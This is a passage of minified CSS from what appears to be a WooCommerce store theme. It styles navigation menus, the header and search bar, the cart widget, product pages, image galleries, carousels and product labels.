0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded 